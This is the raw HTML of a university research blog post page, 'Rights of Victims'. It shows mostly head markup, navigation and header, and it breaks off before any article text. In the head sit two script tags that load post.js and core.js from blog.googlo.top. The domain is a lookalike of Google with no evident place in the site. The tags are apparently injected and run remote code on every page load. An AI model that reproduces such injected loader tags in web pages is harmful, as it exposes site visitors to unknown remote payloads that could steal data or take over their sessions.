

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/rights-of-victims/
body_size: 10890
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Rights of Victims &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Rights of Victims Comments Feed" href="https://research.jgu.edu.in/rights-of-victims/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/4806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/rights-of-victims/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=4806' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Frights-of-victims%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Frights-of-victims%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-4806 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-696c9afd902bc" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-696c9afd902bd" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-4806" class="single single-post group post-4806 post type-post status-publish format-gallery hentry category-law post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/law/" rel="category tag">Law &amp; Legal Studies</a></p>
							<h1 class="post-title">Rights of Victims</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/rights-of-victims/">July 29, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/Victim-law-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/07/Victim-law-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/07/Victim-law-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/07/Victim-law-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/07/Victim-law.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
